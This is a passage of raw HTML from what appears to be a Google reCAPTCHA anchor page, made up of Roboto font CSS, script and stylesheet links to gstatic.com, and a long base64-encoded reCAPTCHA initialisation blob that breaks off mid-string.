  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="HKz7WPKjwXFGyZ90GpWvcg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__ru.js" nonce="HKz7WPKjwXFGyZ90GpWvcg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HKz7WPKjwXFGyZ90GpWvcg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wpDClcKeczU+wpzCkEPDkGg8wrjCv8KiwoM9LMKHw4dwI8KewqMJCsKbwrDCmsKGaMO0P8KUw5fCjX3DocKDw7oXXcOPOsK7fMOcw7nCqcOpCcOiYSLDvjQqw5RBw7LDrsORJcOoJsOzJsOaG2EYVTbCjQbCi8KiBy5Ow4o/w4fDhWttKwLCliFodsOgFcOlw5nDlcO1wo3CpAXCtWrDmnNaw5nCphDClMOswo3DrQXDq8K1wrliw6d/w4AAw7Q6EA/CrBfDhHkjw5HCvSBCC8O7wqsgwp5CIsKbw6zCtcOiPsK9wrrDgg3CmmfCmgrCiMKYARM7woJbbEUlwpTDl1U6Mi3CgcKgO8KhZWrDlsOxRsOWeMKTc37DlhDCpcOYTX55RcO6RsKgwpLDm0rCp043wp/[base64]/Cm8KjwqwJwqpzwoTCmcK0w57DpEVtbx5dwqtBNVpuQA3DisKIwq9WZmdSXWd8wrnCsm/DkXjDuB3CmjvDjcKaYC4rw6rDjBl6w5PDiMOcLBvDm8OTVsKewoJzZMKYwrtRFjLDgmrDs1bDol55wpJPw6MFdcKxw70xwrF/Njt2wrrCshfDqEErw4JGXi3Cu8K+djYnwpkET8O0YMOIwpnDl8K9QVlCwrZOwrkGJMKew5YTDMKPw59xS8KjwolnS8OGwpgFKMOxE8O5KMKhD8OzVsOQJQ/ClcKWw7trwpPDmifCqk/CvMK4wq85S00PDFPCh8Oqwq7DjBjCqMKVZMKEPwciXsKkwrx6BMOZwr0mWMOVwrppT8O/G8Oyw5IrCcKzHcOKwpzCmWpSw7kuS0fDl0fCj8Kjwp/DqHIlLTDDpcOAwq05w5HCtMO7w57Dv1nCmA8pOmkSG8OgwookfMOhw7zDkcKcRMKPGcK8wowPwq3DlXjChcKFbFUSIhLDksKAJcOcworDksKscCzCmifDpWRBw6LCksOSw7ATwqfCs1/CrGbDviIWU1oxLcKKcMOzSsOzw5s/wrUdCCDDtHMWw4cgE3vDisK6woBmTcKRwpM5Tm1Swrx/w6Qub8ONeQzDpkIWaMOpJQgNSsKPw6sIw7vDrMKFTw7DtwjDhTLCksOLJyXCqcOyw7/[base64]/[base64]/RlnDhnN9wpLDkHw/w6PCli7Ct0JvSGxLaMO4BnVPdnXDi07Cn8OjwqDCoMO4EHPCvhLCuDV4DBnCqsKLwq17w6BewrVuwqVSbFzCqEbDlcKad8OKO8KvSTIlw53CjkEWw4/CgGXCosKSS8O8Ph/[base64]/DjsOHQFcSKz3Cg29ow53CrzhGwqPCmBTDjiZQw5zCn8O1Z0TCuMOqdcOYw61yZcOrwphCw5Jdwr/CosOdw44OWArCmMOiInQHwqfCgAd2GcOpEz3DrWQRRGTDkMKtZX7CqcOpw719woTCiMK5AMOiUDLDmMOjAnxfKXUnc8OyOkUxw5pWFcO2w5XCrW5OBEDCkSvCgjoGccKqwo9vV2E/VDLCp8Kdw5kWB8KMd8OWdDJyw6RuwqrCoQjCqMKyw43DucKyw7/DvRo0wpjCkX0Ywq3DocKNQsKiw63CkcK3VnfDhcKaYMK5DsKDw7pCC8OHQHvDgsKkJi3Dh8OTwo/DlsO0JsKOw67DpWbCmsObZsKrwpM9IwjDv8O2GsOIwoRRwpdvw4MnMsKedVdawr9Yw4giP8KSw47Dq2gsQcOcbwB8wrTDnsOvwqIZw4sZw6wfwqHDg8KZY8OGVsOjwqR+wo/CnFjCtsO7KEpYYsOCSMKcfl9wVUvCv8Ood8KKw58FD8K1wrRmwrZywqxDdMKjwpzClsOPwp4TDMKCSsOiTz/Dp8KbwqHDt8K2wp/Cjl5tB8KnwrzCmH8Zw6HDpsKLJ8Olw6PCh8KUTy1rw6jCsmAJwrrCkcOtcllSC8OkSz3DvMOtwpDDkQFCMMK/J0PDk8KSWCwgRcOYZ1BMw6vCgkAPw5t1OXDDkcK8wpHDg8Obw6rDk8K8dsObw6HCi8KKUMO/w5/Dr8KcwpHDrVkwG8Kfwo7Cu8Otw7YmDRgec8O3w6XDrRp/w4ZUw5LDlhJVwo3Dk17CmMKNwr3Dt8O5wp7CicKvVsOhA8O0esOsw7hzwpdOw4pew6vCk8O6w5UGJsKNW3PDoAbCggDCqcK/wpnDuSrDo8KBWmh7fiTDoDrDjMOoWMKzQXjDpsOjL0F2VMOYW3DCksKbCMO3w7pHb0IcwqXDr8Ktw6HDnQQww5nDhcKUKcKnf8OlXBzDv21sVxLDgW3Ci1/[base64]/[base64]/BcOzwqM0w5rCmMKjfi7CgAEmJsKSLMKlUA0wwqFwFcOCYMOaQcOhwqFqwr1cbMOZw5YpBAkkwoV7E8KiwqhGwrlew6DCrxtzOcOvwpMYw70fw7zCocOGwo/CnMO8VMKaWTsMw4ZLWMOSwqLChiHCiMKnwr7CpsK6Kx7DmjTCusKxSMOrIk5dBxsXw4rCgsOLwqcnwpxkw6ppw5tvJ1hcGmtfwo/[base64]/DqilyMcO/[base64]/CssOTY19REk8vwrMlwqDCnCPCkEY5wqsyGcOJQsOSwrFkYcO+SUs3wovDgcKtXMK/wovCoGEKJ8OQwrHDmcOeRnXDi8OobcO2w57DvsKOPMOiSsOUwqnDq1MkwpEGwpnDvDlcCsKRVA1Xw7PCryvCm8OiU8Oua8Oyw7/CncOpSsKJw6HDpMOGwo5QQkZWwprCusKMwrd5O8O4KsKbwr1pJ8KswrdEwrnCnMKxJMKOwqnCqsKxUXbCgCzCpsKFwqLCtsO2W3NfacKKUMOAwoAcwqYGLFI8ARRzwrXCh0/DpsO9fxDDgk7CvVF2aCDDozI1JcKBfsOxQW3CunvDj8O7wq1ZwpJQAhbChMKbw7IxOmfCuDTDvlt5GsONwobDnTZtwqTDm8OSCwVqw6jCvMOnFW7CompVw4pQasKHU8Kcw4LDgGXDmsKEwp/CjcOjwpJzQMOOwr/CkUgGwprDhsOJQXTDgTQFQzrClgTCqsOZw5NFcgvDrnbCq8KewrxHwqjDqlDDtRsSwpPCpgDCm8OpHlt6NWXChiLDoMO7wrvCtsKCY2rDtUrDhcO/Q8Ovw4bCmBZPw6kRHsKmfg0jecOnwos4wonDkTxvM8KVXTFowp3DmMKawqnDjcK0wpfCm8Kmw54SMsKZwp5Tw6LCpsKQOB8Bw4PDp8KGwqXCusOjbcKiw4MpBXFNw60TwoFwLmt/w6x5AsKOwqRRKx3Dvgd6YFDCusKsw6vDrsOsw6JBEWfCni3CsW3DksOicgrCpD3DpMKUw5UUw7TDmcKSXMOEwrA3DFFJwqjDv8KYPj5EI8OGUcKqKx3Ck8KFw4JvFsO/MAggw4zCmsOzScOhw7zCmGbCoFp3Qy89In3DlcKawpHDqE8HQsOAH8OPwrPDmsOQI8Kow54ICMO0wpocwq5gwrHCgMKHBMK8wpbDmsK3FcOFw5/[base64]/Dn8Odw4EEYBjCucOvw7rCmcK6P8KNw5x+OX/CoSAVDw3CmsOJHwfDplfDkx4GwopzWCLCuVQrwofCrggswojCqMO4w5TDlx/DkMKTwpZPwpvDjcOgw58zw5QRwo/DmxXCu8KdMVAeecKKFj1FGcOUwq/Cq8Obw5PDmsOAw7jCnMKHc1PDu8OZwqfDi8Oye2sXw4dkHAhaHcOrNcOGYcKJwpdNwr9LRBUUw6PDowpPw5Yuw6/ClTUVwo3DgcO0wqTCoztccTghfSDCm8KQIQUAwoBdU8OJwppmWMOQcMKVw6/DoDrDnMOMw6bCszt0woXDvFbCtsOmV8KCw6bDlzdBwps+QcOOw6MXXnXCgBZfZcKYw4jDvcO0w5LDtQQrwqwuBnXDphfCrVzDmcOWeSA9w6HDi8Ohw6/Du8OHwprCjsO2GDfCrMKRw7/Dr3kMwqPCmH/DkMOPXsKawr7Cl8K1eDHCrmLCp8KlFcOswqHCpFd3w7LCu8OIw6B7GMKrI2rCnMKBRGVbw4DClhhlA8OgwphBR8Orw5ALwqQ5w41BwqsFUsO8w77CgsOIw6nDhMKhBB7DpSLCgxTChx5FwrPCnwMSZ8KWw71dZcKoPzw/JBAXC8K4wqrDncKnw7TCmcKFeMO8JUMRP8KAZl80wonDhsKPw7PCjMObwq8cw7AfAMOnwpHDqF/DlmkGw5Buw6dyw7jCoEU7Um9BwoUDw4zCqMKUcW0fdsO5w7AXNHEdwolaw5w2JXwUwqvColnCt2A8ScOXUzbCtMOiFEt/M0zDqsOVwr/CtjcEScK6w4zCqCVJVVfDolfDqnA6wppMLcKdworCoMK3AAciw4zCtgDCoB9mwrcPw7DCqWo2TBkkwqPCkMKrMsK/AibCvXHDkcK8wprDj2FdF8KfanfDlQ/Ct8Ouw7hWRirCuMKebRw2WwvDmMOiwr9nw5bDjsOGw6vCtMOpwpLCiijDi304XGJXw5HDv8OkDD3Dh8OiwoxCwp7CgMOrwoXCjMKow5jCgsOrw6/Ch8KTCcO0Q8Kywo/CnCZUwq3CgysNIcOgKQI5NsOLw4FcwpJrw4fDpsKVbWZ/wpcCTsOOw7Z2w6LCsmXCoV7CrGUQwqHCg3ZZw4sKEFbCvUzDi8OYEMOaBRI3f8K3S8OxPVfDuDfDusK6PDfCrsOdwpzCgX4SGsOoNsOew6osJMOPwq7Cs045w4DCqcKdDQPDjk/CocOSwprCjTDDkFZ/TsKYLH3DlH7CuMOFw7leYsKbdQg2X8O4w6LClzXDscKHBsOGw7HDsMKAwpwCYT/CtB7CoR0fwqR1wrTDl8Oxw6/CvsOpwovDuQdtccKReEQhfUXDokkfwpvDuXfCmEzCmsKiw7Bsw4BZLcKbe8OhTcKiw7R8GC/Dj8KSw6d+asOZXzrCmsK3woTDvsOEcTLDqCIMRMK4w6nClX/CpnDDgBnDvcKDMcK6w5Z4A8OiXSYhG8OEw5vDtsK2wphHc1HDlcOww5XCm0/DljvDoFEjfcOYYMODwoLCnsOjwp/[base64]/wqbDmRPChAENwqDDgsKPCTrDhkbCi8O8LnXCjnDCtcOPM8OQWMKowoLDjcK2wq4aw6zCg8O4dALClzDCkGbCkUZsw5rDmlUUT3w6OsOOfsKxw7/Dl8KsJ8Orwo82K8Oqwr/[base64]/CjT10wppMbMKCAmrDjkBBWV4wGsKCwpDCuThTw63DmMKhw6rDslN/AXtuw7zCsEXDnlU5OQRYH8ODwocHcsOLw6rDgSVSOMOXwr3Dt8KjdMOxNsOKwoNCVMOtAkgrecOuwr/[base64]/ChR7Dlx/Cj8KEbVRBwrPCvizCmmHCsjJYGsKTSsOWBlnDn8KowozDoMKcUyfCs0sULsOlFcOBwopfw77Cu8OXKMKhw4jCkyvCsC/CrnMTcsKKWyEKw4zChiRufsO6wp7CqXHDtzgewqgpwpMfBRfCihDDplfDkz/[base64]/CmMK9w6HDnMKqBFnDoSoiwpEcw7lqwq1kwpFKQsKSB2p3BWHCr8Klw6dxw5stFMOPw7RHw6DDp3/CssKFTMKrw5jCt8KPC8KMwrzChsOxGsKLTcKQw7bCg8OYwoECw4gMw5vDuWg8woHCgAnCssKswr1Yw4TClcOMVS3CscOhDS3DiHXCoMOWDSPCksONwo/DsVk+wotww7FQMcKrAAoPYy5Fw459wqfDlAogTMOHL8KSbMOQw5jCu8OVHRXCh8OsKcKbGMKqwow0w6V0wpfDrMO4w7Nywq3DhMKIwrwmwpnDqXrCpzEBwqg/woxcwrbDlytFZsKsw7nDrsK0QVcLRsKow4pmw5LCpV8nwrfDmMKxw6XCnMKpwp7DuMK+TcKUw79nwog/w75VwqjCoWsPw4zDulnDgE7DnkhkTcOEw45zwoULUsObwrbDksOGcx3Cu3xzSyHCmsOjHMKBwpzDrzDCgVU+W8KPwqg+w7gFayI1wo3DrsKoTcOmVsK/wr5/wpXDt0HDlcO4BGjDuB/[base64]/CqMK7LMKbezJZFHPDucO2wrkbwpFrVnwtw6rDmW3DrcKzw7fCgMOuwrrDg8OiwpcVf8KrBRjDs2jDncOCwotwRcO8flzCtHTDtMORw5/CicKzYzXDlMOSGQbDvUNNWcKTwqXCuMKMw4U+IklUYnTCqcKAw64JXcO+OVDDqMK+ZkHCrsOowqNhRsKcP8OyfsKEKMKowohawqrCtg9Yw7h/w6XCgjMAwp7DrX8RwqzCsWB+KsKMw6tiw5PCjWbCvnpMwrLCo8OHwq3CvsKaw4kHR01JTR/CvxVVTMKKbWfDncKGXjNRbcObw7oEByRjUsOIw77CrETDmsORFcOFfsOpYsKkw6JqOj4KRXktXh00wqzCqUBwLj8Jwr8yw4oqwp3Dnh9zE2dsNDjCgsKnw6YFYDgPacKTwqXDribDscOtC2rDrRBZFCFgwqHCrgJswoo6RHDCp8Okwr/CjTrChwvDowgawqjDtsK8w58Zw549eVbCjcO7w6nDjcOcX8ODHMO9wrlIw4ocYxzDkMKlwqzCiDMYf2bDr8OLU8Kpw4pWwqDCuH1IEsOMJcK8Y07ColcMCT/[base64]/DrsKzbsKkw7bDswrDm1PDnlIYw7fDjcKzbMKqBMKmHUUYwro0wqgEdBTDqixcw5fCohLCn35WwpnDvhzDuAQAw6DDrHBaw7ESw5XDmxPCsCIQw5TChH1qEGhQbFfDlAcJP8OId3fCiMOORcOywpxeNcKRwpTCi8O4w4TClBvCjFQDPiA+MHcHw4jDqz5iCSvDpkV0wo/Dj8O3w6Q0TsORwrHDlBskX8K5QyvCuEbCs3gfwqHCgMKuDxxqw4fDqRfDpsOgOsKfw4YOwrwnw5QJScO/QMKqw7bDjMK6LAJPw4vDusKlw7A/T8OEw4DDjBvDmcKJwrkJw7LCosONwqbDoMKTwpbDrcKdw6J/w6nDm8K7Q106ccKYwrjDt8Ovw5MrGTcywrlSR0TCswDDmsOUwpLCg8KyW8OhZlLDnGkLwrw6w5Jywq7CoR/DpsOQTzDDn0LDgMKiwpfDgxrCiGvCk8Orwr1qOA7Ckk8fwqlYw5t/w55eCMO8EyV2w7zCmMKow4HCmz3CqijCp2DDm3jCv0BPQsOGBQRSDMKqwpvDpXEQw5bCojXDi8KICcK7NXjDqsK2w6DCvxPDiQcrw4nCmxstRkVDwod0M8OqMMKVw4PCsEXDmk3Cm8KTfsK8NBh+Hx5Mw4/DvsKZw4rCjRNaWSjDlQFiIsOCbVtTdADDr2zCmCIqwoomwo8zTMOtwqJnw6EHwqhYWsOsf0piMyHCsQ/[base64]/DpMKAER1Tw5vDk8OtwrvCiVfCnnJxwptye8OhQ8O2wrPCicOZw6fCmEXDp8O7ecKdesKTwo7CjjgYc3coecKYd8ObBcOrwprCqsOrw6M4w7Nww6/CnykRwrXCjxjDu1XCsx3CoGQvw5fChMKqEMKbwptJVh8/wqXClMKnNnXCuX1Sw5cdw61aE8K6fGhqe8OpLXnDqUdiwqxJwqXDnsObS8ODNsOWwq1bw6XCjsKAPMKKSsKvFcK/M0cnw4DCrsKCNlnCvEHDvsKiZF4cbTIxKzrCr8OMEMO+w59bMMK4wppHHWfCjS/Co1fCjVrDrsOcFkzDrMOMKcKAw6YsdMKiJDXClMKwMj0beMKkNwBLw4ROcsOBexPDuMOfwobCvxtAdsKfABUQwoYzw4/CisO+IMK7RMKRw4QKwpfDgsK5w4HDtWE3KsOawoMdwpDDhF8sw4PDtxrCmsObwoQcwr/DuRXCtRlCw4AwYMOyw6zDi2/DlMKkw7DDmcOSw7EZG8OPw5QdK8OlDcKMTMORw77DrBZOw7x2OEE3OV84SG/DsMK/MybCvcOfTMOSw5HCjTTDr8KzbjEnWcOmRWYhQsOBdhfCjxoLGcKmw4zCucKbDFPDtkfDrcOYwozCpcKVesOow6bCoBjDuMKLw6dow5sEAg/[base64]/DkMOJw5DCnsKMwotTccKYID7Cs8OfFcKrWcKBwpIBw4TDjn99wrDDpSgtw4nDsH5tIh3DtU/CscKpwofDr8Opw7FGDmt6w6vCocO5RsKrw5YAwpvDrcOow6XDkcKQMMO0w4LCsUdnw7UMRUkVw6MxV8O6DyEXw5sJwqLCrE8hw6DDg8KoOzc+dS7DuhLDisO8w7nCkMKzwrhlH25vwozDogfCgMKGf0dTwp/[base64]/[base64]/dsKlw7AVJRInesOdMsOLwohhNMO8TMORw5x9w7fDvhrDnMOrw5PClX7DmMOjLR3CvMKgPMO1GcK9w7rCnAduDMKdwofCn8KvScO2wqsDwoXDiiUuw6tEd8KGw5bDi8OBbsO2bF/CtUI6djpZbybCtBvCkMKrfFkdwqXDtmJ2wrDDgcKuw6/CoMO7HhPDuwTDrh7DqUlKIMOScjsJwpfCuMOlJsOaHWcuScKew7gTw4bDmsODbsOxdEzDnRXCvsKVOcOvHMKdw5YbwqTClDADW8KQw6IOwr5swpJ9w5NTw64zwoTDo8KzUkvDjlIjdiXCkgzDgTccYA4gwqUsw67DnMO6wrNyWsKraRd+P8KVDcKwUMO/wqlhwpVORMOcHFpCwpvCl8OfwpDDsioKZmPCmy9cJcKcbnrCkVjCrEbCjcKaQMOsw6jCq8OUW8OcVUXCqcOGwqInw5gWYMOjwqTDmSDDp8K3SldLwok9wrPDlTLDnSfCpx0qwpFpMzfCjcO7wrTDh8KwV8OOwpXDpSzDuGErPA/ChgluQRt+wrnCscO6LcO+w5gNw6rDhlPCsMOGOm7CsMOUw4rCun8tw7Bpw7LCpEvDqMOkwqsLwoAVEwrDgg/DiMKqw40mwofCksK5wprDlsKNIjVlwqjDng0yBk/ChcOuG8OGDcO0wqFNR8KjPMKywpsRK35sAx1Ywq/[base64]/Dk8OHw7UvRsK0P8OBYsK+w5/CpCBsJMODw5bDnGLCh8OGZSYpwoPDrBQuBsORfUbCkcOjw4sgwq5UwprDmz1Ow6/DscOKw7HDvGpcwqfDj8OeJFBCwofCjsKPUMKZwr5Uc1dxw4QtwrvCiEwEwonCpxRefzTDmCzCmAfDmsKLBMKtwrg3dgbCphzDtRnCtxHDoUI/wqpTwoAVw57ClhDDmznCtMKlO3fCjW7DksK4OsKyNwRUMGvDhnMpwqbCmcKiw7jCtsORwr7DtxvCuG/[base64]/Sl9eXxk9BATDvB1iwrLDq8KEMcO4acOnY3k1wpg+wo/Co8KPw6tyScKSwo1yQsOTw5oBw4kIAwg4w5TCiMOVwrPCvsKDIMOxw48LwqTDpcO0wrFYwoIdwqDDtFARTz3DjsKbfcK2w4tZTsOiZcKpJBHCm8OoP2ETwoDCtMKDbMKhDEfDhwnCocKvesK/WMOlf8Ovwpwqw4LDi3dcw5UVdcO4w7LDq8OzSggQwp/CiMOAL8KWSVpkwp9gdsKdwoxML8OwAsOowoVLwrvCnH4bEMK/EcKMD2/DgMO4WsOQw4bCjAACMHNkHUYvMxYxw6DDjAp+bcOpw6fDvsOgw7bDhsOcTcOjwofDkMOMw5/[base64]/DumgNwqx7w6lpd1dpwr0vZsKaLsKpAy5BBVtQw6TDhMKHcW7DnnsMYzrCg1o/Y8KiNcOEwpJIBwduw5JTw6nCuxDCkMK/wrBKZk3DgsKici3Csyk+woZTSRp5A3V0wobDvsOxw7vCrsKVw6LDiHvCm2pqH8K+wrczVsKbDmPDom5zwobDq8KzwrvDuMKTw7rDig3DiF3DncOOw4YawrrChMKocHRIM8Kww6bDqi/[base64]/[base64]/DnkvCmMKwP8KDADgMw53Co8K/wo/CkEtnw6LCoMKtw4EfLsOFS8OdI8OZTi92E8OGw4TCrWwhY8OJXnQsbRLCjG7DrMKiO3spw43DnGB2wpJ/OWnDkyZvwrHDhSPCtnAQSFlqw5TCl0VcYsO6wr0wwofDpzhaw7DChg8vbcODR8KJH8ObIsOmRGjDhy5Hw6vCuTvDpypqZ8Ksw5QVwprDuMORRcOJFnLDq8OsS8OwSsKUw4rDqMKqPzBWW8OMw6DCl1bClHopwrw/TcK9woLCj8OfHQkbcMOVw7rDk305dMKUw4nCinbDt8Oiw5RfekZLwqfDo3bCs8ONw6E5wqvDosKAwrLDj19UXmjChcKxI8KKwoHDssKXwqQ1wo3CpMKzMG/Du8Ksfy3Cr8KTcB/CsALCn8KGWjbCsgnDjcKlw6tAEsOFa8KCKcKiIxvDp8OVVcK+P8OqR8KiwpLDisKlXiR/w5rCocOXCEjCrsOwG8KkAMOYwrdlwp1QcsKOwpPDksOkbsO7MQbCsmPChMOLwpsJwqFcw7tTw6PCmV3CtUnCsDnDrBbDvMOSc8O5wqnCtcOVwprDm8Oaw5XDo2cMEMOLVlrDsQYpw7jCsj12w6Z+E0nCoVHCviTCo8OPVcOyCMKAcMOmcRZ3UHATwp5zEcKBw4/[base64]/PkguV1xnU8O/[base64]/DiMOewqnClH/DkMOfw5hgGTjCvsKVfcKfw4TClnsUwrzCq8OKwp8TKMOCwqhvbMKrFTrDusONAxnDm2XChHLDryHDicKdw4QYwrTDoWNgDCVow77DhFTCuRBkM3UeEMOEDMKrbyjDiMOAJXIjfCfCjGDDlcOzw7wdwp7DisOnw6sGw75ow7/CkADCr8KJTFnCiGLCunAJw6bDjsKbw4daWsK8w4jCnF86w5nCicKIwpEqw6DCjmJPOsO7GhXDscKlZ8Omw4IFwp04O3rDpcKMGj7Cr3lpwqAvVsOUwqbDvTvDl8KtwoJfw7LDsR8/wroYw7HDnzPDs1zCo8KFwrzCpj3DiMKTwpjCs8Olwqoew7PDhBNTd2Jmwr5EX8KFZ8KlEMOEwrBncg7Cp3HDmzDDq8KWJmXCtsKYwozDuH4rw53CjMKyRijCm3p4YsKAfSPCgkgYFg5YKcOEF0U7QnrDiU3CtBPDv8KJw7XDsMO5fMOlKHXDs8KdXUtUPMKow6drPx/DpidbJsK2wqTCk8OyYsKLwqLCoCTDqsOJw5sSwojCuxfDjsOyw4xBwrQVwofDvMKwGMORw7NzwrPDlGHDrwduw6fDpgPCpg/DmcOHSsOWXcOwGko8wrxAwqoMwonCti1qaBV4wrc2GsKVFj0fw77CsUg6MA/Dq8OgTcO9wrhBw5bCo8K2KMKZw7/[base64]/w4jCrzHDn8KSwpwNNsOcw4rCqiMWe8KYAlnCg8O3aMO9w4sPw7hxw4lSw4IHPsOfWi40wq9ww4/Cu8KeeSw9wprDol4bB8Ojw4DCiMOCw7YJTm/DmcKPX8OjBSPDowLDrmrChMK0EjLDmCDCrE7DtMKYwrnCjkMIUHc/byRfe8KgfcKjw5vCrzvDhW0XwoLCtUddGHLDgx7DtMOxwpnCgyw0ecOjw7Qtw5ZswqjDqMKHwqpGTcObfhs+wpNIw7/CoMKcIiAMLg4Nw6V6w74Dw53DlTXDscKyw5dyO8KCw5DCrXfCvi3Cr8KUYB7Djx9GJWjCg8KPQCh+UQvDoMOtRRd9FsO+w7hQPcODw7TCiTPDnnd6w51WIlh8w6IYQnHDgSbCoDDDgsKUw6TCugscPlTChW02w4TCvcOAYGx6ElPDpjMkdcKqwrrDnEfCpi/CssO7w7TDk23Ckl/CuMOiwpvCr8K4SMKgwr5YJTYlZ2LDlW3CkFgAw5bDisKTczoUKsKCwqPCvkvCnxRMwpfCuHQ5UsOAXl/Ck3DCtcKEHMOJPmbDqMOJTMKwM8KPw5/DrBEXBjPDsmJpwr9+wp7DiMKrQcK4MsKYMsOew7rDrsOewpZIwrMLw7TDr1jCkh5IQGJNw788w5bCvhJ/W0IxUSBnw7cQdmFVH8OawoPDnRHCrgVPOcK5w4dmw7sJwqDCoMOJwqIJDELDqcK2LUrDiWk1wqpow7TCn8KGdcKSw4JXwqTDshlBIcKgw5/DiGzCkkfCpMKdwogQwrdAAXdkwqjDsMO+w5/CuAR4w73DpcKUwo9qGkNNwpLCsQTCsgk2w7/CkCDDvi1Bw6bDqC/CqjArw6vCr2jDncOYfsOVV8OlwovDkiTDp8OJJsOeCS1Lwr7DmVbCr8KWw6jDsMKja8Oiwp/DgUQZJMOZw7/Cp8KYfcOuwqfCncOdRsOTw6o+w4wkahA9AMKMNsKew4ZuwqM1wrZYY1MTOFLDjDHDu8KLwrZsw4s3wqzCu2d5LSjCrgMSYsKVMUI3f8K0KsOXwrzCvcOEw6jCh2sBYMOowqPDqcOGZg/CmhgNwqHDt8OJEsKLGkw1w7LDnjh4dCYaw6xwwookdMO+JcKAIBbDucKuWHzDpcO5B2rDm8OGGAp+HHMuIcKJwoYuGmx8wqAhEUTCoWAqCGNEDmcJQ2XDr8O2wp3DmcK2XMO8WU/[base64]/bsOadsOdwpLCm8OrXkxCwrFAw5xFeWp4w6PCjj3CmjJsecOgw4BXOksbwqHCpMObBHDCqTEGcRVqZcKeRMKIwovDpsOpw5oeKsOqwojCl8OdwqgcGV4jZcK9w5dzc8K/HTfCl1zDqnk1UsOiwoTDrkAXKUkZwr/[base64]/[base64]/CgsKDwr3CpMK8wqFOw4p6woFnUEbDhWbCnMKsfgVZwq59W8KfdMKKw6gTfcKgw44Aw7p+DWUDw6w/[base64]/Di8OhfBPDvMKRWQfCqsKmwrE3Blx3NBobHkbCoMK1wr/DpRvCvsOHFcOxwqIbw4R0T8OTw50nw4vDhcOfLsKOw5VDw6tCSsKPBcOHwq8ALMKcPMOdwpdawrM1TjxjXU85dMKLwq7Dmi/CqGUDDmLDscKwwpTDkMKywrPDnMKTHCwmw5AfAMOQEBrDgsKew55Hw5DCuMOkCMOUwo7Ct2MUwrvCtsOkw6FMDilGw5bDisK9fw1DQ23DkcOIwovDsBZgKsKUwrHDo8OgwpfCocKbLSzCqWLDvMOzIsOow6pMakooQRzDp1lvwpvDvUxSSsKpwozCt8OYfCU/wpR7wqPDlQjCu3IhwqhKW8OCCUtkw7/DpFvCnz95fnjCsTlDc8KEE8O3wp3Ds00/wrtWTMO6w7DDr8KZC8Ozw5LDgcK8w7waw49+UcKAwrzDkMK6NT9pXcOlZsOqLcOdwoMrU11Aw4okw7kRLT8aNHfDh2N/H8KDdXIEIUkKw7hmD8K8w63CjsOGGzkPw6JIPsO/LMOewq0oTVHCgVskf8K3XyjDtMOSEMOewoBGBsOww43DmGFPw5otw4dIQcKmLAjCosOkF8Kwwr/DtMKTwr07XT/ClVLDsy0WwpwMwqPCs8KJTXjDl8OIGVrDmMOmZMKnYCPCiVg/w5FFwpPCnz4vHMOZMANzwqoCdsKKw4nDgE3CtFrDqwjCvMOgwq/DjsKRf8OTXXsiw6cRc2ZmEcOYQn/DvcKNV8KVwpMEAQXCjicHQHbDp8Kgw5AjVMK3QwtXw480w4Qpwq5ZwqHDjX7CnsOzIRMGNMOYJcO2JMKcQ1AKw7/Dg2NSw7QYd1fCl8K8wrFkQmk1woQEwpPCkMO1OcKwBXIybUzDgMOHV8OKMcObaHlYAmzDksOmf8O3w6fDuBfDuEVdUVDDuBwTQ3xtw6rDtTLClhfCsmPDmcO6w47DncK3KMOiFcKhwq1UcCxwdMKdwo/CqsKkc8KgK3Q+dcOKw7kbwqjDtWFAwoLDrMOowpEGwo5Uw6XCnTnDhBrDmUHClMK/[base64]/DvcKeQsK2wrN1RcK4PcOpVMOZwoLDgnlHwq3Cu8Ovw7Yew7LDtcOlw6PChUHCv8OSw4olEx/Cl8OmJhM7B8Kiw75mw4oPD1dLwo4pw6FtWhbCmBU9B8OIHsOUU8KYw55Dw5QUw4jDr2dvRmrDv0Yaw7FzD3pcM8KPw4vDmikWOW7Cpk/CncOlPsOsw53DvcO7TCZxFzlMKxvDkzTCklrDnyUyw5BCw45twrFEDFwyOcOvXxRiw7MdEzTCqcKiCnDCqsO3SMK7NsOSwp/CocO4w6llw5Frwp8Qb8OgVMKDw6LDosOzwp8mC8KBw5RKw7/CpMOsPsOkwpVLwq0cbF51QBkswpnDr8KWX8K6wogmw5TDkcOcO8ONw47Ctg3CmSzDoiY6wpV2fMOWwrfCucKlwpjDtRDDkQ4mO8KHSxVIw6/DkMK2RMOgw555w6BHw4vDjWTDgcO6AMO0dFpOwrRvw6EWVVM/wrxZw5rCvRgow7FIZsOqwrvDrMO9wrZJQMO6CyRMwocNd8OJw5DDlSDDgG0/[base64]/DtcK4JcOuU2jCol9NJSfCuxLChCcbAMOzIjt